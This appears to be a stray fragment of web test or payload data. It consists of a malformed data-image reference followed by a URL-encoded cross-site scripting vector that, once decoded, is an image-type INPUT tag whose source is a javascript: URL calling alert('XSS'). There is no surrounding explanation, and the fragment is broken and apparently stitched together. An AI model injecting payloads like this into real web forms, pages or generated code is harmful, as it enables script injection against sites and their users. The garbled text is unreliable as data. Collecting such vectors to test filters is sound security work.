 %3cINPUT%20TYPE%3d%22IMAGE%22%20SRC%3d%22javascript%3aalert('XSS')%3b%22%3e